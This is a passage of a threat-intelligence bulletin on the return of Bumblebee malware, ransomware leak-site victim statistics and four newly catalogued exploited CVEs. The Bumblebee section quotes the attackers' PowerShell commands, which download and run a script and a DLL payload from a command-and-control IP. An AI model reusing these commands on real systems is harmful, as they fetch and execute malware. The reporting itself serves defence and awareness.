These Word files used VBA macros to drop a script in the Windows temporary directory, for example, “%TEMP%/radD7A21.tmp.” The macro then executed the dropped script using “wscript.” These scripts contained a PowerShell command that bypasses local execution policy restrictions and downloads and executes a script from the threat actor’s command and control (C2) server using the current user’s network credentials for authentication.
“Powershell -exec bypass -c “” (New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache] ::DeffaultNetworkCredentials;iwr(‘http://213.139.205[.]131/update_ver’)iex”””, 0, -1The downloaded script contained another PowerShell command. This command downloads the Bumblebee payload as a DLL file from the threat actor’s C2 server and then attempts to execute it using rundll32.exe. The Bumblebee configuration identifies the campaign ID as dcc3, and the RC4 key is NEW_BLACK.
(new-object net.webclient).downloadfile(“http://213.139.205[.]131/update_ver.dat”, ($env:TEMP + “\w_ver.dll”)); Start-Process rundll32.exe -ArgumentList ($env:TEMP + “\w_ver.dll”), “DllRegisterServer”While Proofpoint does not attribute the activity to a tracked threat actor. The use of a voicemail theme lure, OneDrive URLs, and sender address appear to align with previous TA579 activities.
Bumblebee’s return to the threat landscape aligns with the recent surge of cybercriminal activity after a notable absence of various threat actors and malware. The threat actors TA576 (known for its tax-themed activity) and TA866 resumed operations after months-long gaps in Proofpoint’s telemetry. TA582 (known for its post-exploitation activity) and TA2541 (known for targeting aviation and aerospace organizations) both reappeared in the threat landscape in late January after being absent since the end of November.
Additionally, DarkGate malware reappeared in email campaigns delivered by TA571 with a new malware version, “6.1.6,” after being absent in the landscape since November. Finally, actors TA577, TA544, and TA558 returned to the landscape at the end of January after nearly a month-long absence from mid-December. Notably, TA577 returned to deliver Qbot malware, which the actor had not used since the botnet’s disruption in August.
Risk & Impact Assessment
The resurgence of Bumblebee malware could represent a significant risk to organizations, especially given the uncertainty around the exact number of targeted entities and the extent of successful infiltrations. Bumblebee’s role as a downloader for additional malicious payloads amplifies its threat level. The malware’s capability to facilitate initial access for follow-on payloads such as ransomware and its use in phishing campaigns underscores a critical risk to organizational cybersecurity defenses. This campaign’s reliance on phishing emails themed around missed “voice calls,” further indicates a strategic attempt to exploit human susceptibility, increasing the likelihood of successful compromise.
Given the nature of this campaign and tactics, organizations may face challenges in detecting and mitigating these threats promptly. The risk extends beyond immediate data breaches to encompass potential footholds established within networks, which can be leveraged for prolonged and persistent threats against targeted organizations. Without concrete data on the number of organizations targeted and the success rate of these campaigns, the scope of the risk remains challenging to quantify. However, the known capabilities of Bumblebee suggest a high risk of compromise and subsequent malicious activity within affected organizations.
Should an attack leveraging Bumblebee malware prove successful, the consequences for the targeted organization could be severe and multifaceted. The initial compromise could lead to the deployment of additional payloads, such as ransomware and data exfiltration, posing significant privacy and regulatory compliance risks. If the successful deployment of Bumblebee results in a ransomware attack, this could lead to operational disruptions, financial losses due to ransom payments, and long-term reputational damage.
The likelihood of such malicious activities causing a material impact on a company’s business operations, results of operations, or financial condition. This assessment underscores the need for organizations to maintain robust cybersecurity postures, implement effective detection and response mechanisms, and continuously monitor for indicators of compromise associated with Bumblebee and similar threats.
Source Material: Proofpoint, Bumblebee Buzzes Back in Black
Latest Additions to Data Leak Sites
Manufacturing – Professional, Scientific, and Technical Services – Construction – Information – Transportation and Warehousing

Recent data from data leak sites presents a compelling picture of ransomware and data extortion activities. 93 organizations have been listed as victims in the past week, with a marked concentration in the United States, with 57% of the total victims headquartered in this region. This geographic focus may indicate a higher targeting preference in this region due to its large economy, extensive digital infrastructure, valuable data, perceived willingness to pay ransoms, cybersecurity challenges, and involvement in global cyber activities and tensions.
Regarding industry targeting, the data reveals a diverse range of sectors being affected, with Manufacturing leading the list at 23%, followed by Professional, Scientific, and Technical Services (14%), Construction (13%), Information (11%), and Transportation and Warehousing (10%). This spread across various industries suggests that the actors are not discriminating much regarding the sector, aiming for a wide range of targets. Another possibility is that many organizations fall under these sectors, providing a broad and diverse target base.
Lockbit, accounting for 34% of the victims listed in the dataset, predominantly targeted organizations in the United States but also had victims in the UK, Italy, and Spain. While a notable number of their victims are in the United States (12), their large affiliate base likely accounts for their extensive geographical reach. The spectrum of industries Lockbit’s victims operate in is equally varied, extending beyond Manufacturing and Professional, Scientific, and Technical Services to encompass sectors such as Construction, Transportation and Warehousing, and Information. This variety in targets underscores Lockbit’s affiliates’ opportunistic and versatile approach, possibly driven by the availability of opportunities across sectors.
Play, accounting for 14% of the victims in the dataset, shows a more focused geographic targeting pattern but not entirely without sector preferences. Play’s targets include organizations primarily headquartered in the United States, indicating Play is focused on this country. Play’s victims predominantly operated in the Professional, Scientific, and Technical Services and Construction sectors. However, they also had at least one victim in seven industries.
This data suggests that while Play is opportunistic, there is an inclination toward a specific region. For instance, their recent activities in the United States and their focus on various sectors indicate a strategy that balances opportunism with selective targeting, possibly influenced by the perceived value of data or the ability to pay ransom. Their activities still underscore the unpredictable nature of ransomware groups, but with a nuanced approach that considers both opportunity and potential payoff.
The activities of Hunters International, 8base, Bianlian, and Blacksuit account for almost 33% of the total victims, offering valuable insights into the diversity of the ransomware threat landscape. Hunters International and 8base exhibit a focused but dispersed approach, with most victims headquartered in the United States and Canada across 10 industries, such as Manufacturing, Information, and Transportation and Warehousing. This pattern suggests a focus on a specific geographic area but opportunistic in their sectoral preference, pointing towards a strategy that might prioritize opportunistic or easy targets over any particular industry or region.
Our analysis strives to be comprehensive, utilizing the most current data available. However, it is crucial to acknowledge this data set’s inherent discrepancies. Despite our best efforts, the data set may include victims who are not listed on leak sites or were previously listed. Additionally, we may have omitted victims we could not verify. As the data set does not include information about the industry, we do our best to classify the victims based on the NAICS industry classification system. This manual effort may introduce other discrepancies, such as misclassifying the industry.
We also recognize that our data set does not represent the full scope of ransomware victims, as it only reflects those listed on leak sites, and groups do not list every victim they attacked on their sites. As such, while we believe our analysis provides valuable insights, it should be considered with an understanding of these potential discrepancies.
CISA Adds 4 CVEs to Known Exploited Vulnerabilities Catalog
Fortinet FortiOS CVE-2024-21762 – Roundcube Webmail CVE-2023-43770 – Microsoft Windows CVE-2024-21412 & CVE-2024-21351
Within the past week, CISA added four (4) vulnerabilities, CVE-2024-21762, CVE-2023-43770, CVE-2024-21412, and CVE-2024-21351, to its Known Exploited Vulnerabilities catalog, impacting Fortinet, Roundcube, and Microsoft products. Threat actors can exploit these vulnerabilities to perform remote code execution, disclose data, and bypass security features. It is crucial to promptly apply updates or follow vendor instructions to mitigate these vulnerabilities. CISA recommends mitigative action between 16 February and 5 March.
Analytical findings are based on reporting from CISA. To add context to CISA’s reporting, we collect additional open-source reporting and internal data where possible. However, we cannot fully determine the reliability and credibility of all open-source reporting used.
Despite comprehensive analysis, there remain notable intelligence gaps that limit our full understanding of the campaigns. One significant gap is threat actors’ tactics, techniques, and procedures to exploit the vulnerabilities impacting Fortinet and Roundcube products and post-exploitation activity. This gap is critical as it limits our understanding of the threat actors’ objectives and intentions, the scope and impact, and limits the mitigation actions we can recommend. Addressing this gap requires proactive threat hunting and incident response to identify the exploitation of these vulnerabilities.
Analysis
CVE-2024-21762 targets Fortinet FortiOS versions 7.4.0 through 7.4.2, 7.2.0 through 7.2.6, 7.0.0 through 7.0.13, 6.4.0 through 6.4.14, 6.2.0 through 6.2.15, 6.0.0 through 6.0.17, FortiProxy versions 7.4.0 through 7.4.2, 7.2.0 through 7.2.8, 7.0.0 through 7.0.14, 2.0.0 through 2.0.13, 1.2.0 through 1.2.13, 1.1.0 through 1.1.6, 1.0.0 through 1.0.7. With a CVSS v3 score of 9.8, this vulnerability signifies a critical vulnerability, allowing a threat actor to execute unauthorized code or commands via specifically crafted requests. While specific details of exploitation events are not publicly available, zero-day vulnerabilities in Fortinet SSL VPNs have a history of being targeted by state-sponsored and other threat actors. Other recent Fortinet SSL VPN vulnerabilities, such as CVE-2022-42475, CVE-2022-41328, and CVE-2023-27997, have been exploited by threat actors.
CVE-2023-43770 targets Roundcube Webmail before 1.4.14, 1.5.x before 1.5.4, and 1.6.x before 1.6.3. With a CVSS v3 score of 6.1, this vulnerability signifies a medium severity vulnerability. It allows cross-site scripting (XSS) via text/plain e-mail messages with crafted links. While specific details of exploitation events are not publicly available, Roundcube vulnerabilities are often exploited by nation-state-sponsored threat actors. In June 2023, a spear-phishing campaign targeting several Ukrainian state organizations with emails exploited CVE-2020-35730 and CVE-2021-44026 to exfiltrate information from the Roundcube database. In October 2023, the Winter Vivern APT group exploited CVE-2023-5631 as a zero-day to target governmental entities across Europe.
CVE-2024-21412 (Internet Shortcut Files) and CVE-2024-21351 (Windows SmartScreen) impact Microsoft Windows. CVE-2024-21412 has a CVSS v3 score of 8.1, while CVE-2024-21351 scored 7.6, signifying high-severity vulnerabilities. Both vulnerabilities allow threat actors to bypass security features. In late December 2023, the Water Hydra group abused internet shortcuts (.URL) and Web-based Distributed Authoring and Versioning (WebDAV) components, leveraging CVE-2024-21412 to bypass Microsoft Defender SmartScreen and infect victims with the DarkMe malware. However, specific details on the exploitation of CVE-2024-21351 are not publicly available.
In conclusion, the addition of these CVEs to CISA’s catalog highlights specific risks associated with Fortinet, Roundcube, and Microsoft products but also underscores the broader theme of proactive security management in an ever-evolving digital landscape. Regular updates, strong authentication practices, and timely responses to identified vulnerabilities remain paramount in safeguarding against potential exploits and maintaining the integrity of networked systems.
Recommendations
ATI recommends mitigative action occur according to the mitigation “Due Date” recommended by CISA.
| CVE ID | Vendor | Product | Description | CISA Due Date | Used in Ransomware Campaigns |
|---|---|---|---|---|---|
| CVE-2024-21762 | Fortinet | FortiOS | Fortinet FortiOS contains an out-of-bound write vulnerability that allows a remote unauthenticated attacker to execute code or commands via specially crafted HTTP requests. | 2/16/24 | Unknown |
| CVE-2023-43770 | Roundcube | Webmail | Roundcube Webmail contains a persistent cross-site scripting (XSS) vulnerability that can lead to information disclosure via malicious link references in plain/text messages. | 3/4/24 | Unknown |
| CVE-2024-21412 | Microsoft | Windows | Microsoft Windows Internet Shortcut Files contains an unspecified vulnerability that allows for a security feature bypass. | 3/5/24 | Unknown |
| CVE-2024-21351 | Microsoft | Windows | Microsoft Windows SmartScreen contains a security feature bypass vulnerability that allows an attacker to bypass the SmartScreen user experience and inject code to potentially gain code execution, which could lead to some data exposure, lack of system availability, or both. | 3/5/24 | Unknown |
Let’s Secure Your Organization’s Future Together
At Deepwatch, we are committed to helping organizations like yours navigate the intricate world of cyber threats. Our cybersecurity solutions are designed to stay ahead of the curve, providing you with the proactive defenses needed to protect your organization from these threats.
Our team of cybersecurity professionals is ready to evaluate your systems, provide actionable insights, and implement robust security measures tailored to your needs.
Don’t wait for a cyber threat to disrupt your operations. Contact us today and take the first step towards a more secure future for your organization. Together, we can outsmart the threats and secure your networks.
What We Mean When We Say
Estimates of Likelihood
We use probabilistic language to reflect the Intel Team’s estimates of the likelihood of developments or events because analytical judgments are not certain. Terms like “probably,” “likely,” “very likely,” and “almost certainly” denote a higher than even chance. The terms “unlikely” and “remote” imply that an event has a lower than even chance of occurring; they do not imply that it will not. Terms like “might” reflect situations where we are unable to assess the likelihood, usually due to a lack of relevant information, which is sketchy or fragmented. Terms like “we can’t dismiss,” “we can’t rule out,” and “we can’t discount” refer to an unlikely, improbable, or distant event with significant consequences.
Confidence in Assessments
Our assessments and projections are based on data that varies in scope, quality, and source. As a result, we assign our assessments high, moderate, or low levels of confidence, as follows:
High confidence indicates that our decisions are based on reliable information and/or that the nature of the problem allows us to make a sound decision. However, a “high confidence” judgment is not a fact or a guarantee, and it still carries the risk of being incorrect.
Moderate confidence denotes that the information is credible and plausible, but not of high enough quality or sufficiently corroborated to warrant a higher level of assurance.
Low confidence indicates that the information’s credibility and/or plausibility are in doubt, that the information is too fragmented or poorly corroborated to make solid analytic inferences, or that we have serious concerns or problems with the sources.

Share